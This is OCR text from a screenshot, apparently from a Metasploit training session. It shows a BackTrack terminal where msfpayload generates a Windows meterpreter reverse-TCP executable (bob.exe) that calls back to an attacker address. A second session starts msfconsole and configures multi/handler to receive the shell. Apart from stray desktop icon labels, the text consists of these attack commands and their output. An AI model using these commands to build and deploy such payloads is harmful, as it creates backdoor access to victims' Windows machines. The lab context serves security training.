 My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Hidden Icons
TweetDeck
SortMe
PuTTY
bt framework3 # ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.92.11
6 LPORT=1080 X > /tmp/academy/bob.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 278
Options: LHOST=192.168.92.116,LPORT=1080
bt framework3 #
192.168.92.114 - PuTTY
bt framework3 # ./msfconsole
metasploit
=[ msf v3.3-dev
+ -- --=[ 288 exploits - 124 payloads
+ -- --=[ 17 encoders - 6 nops
=[ 56 aux
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.92.116
LHOST => 192.168.92.116
msf exploit(handler) >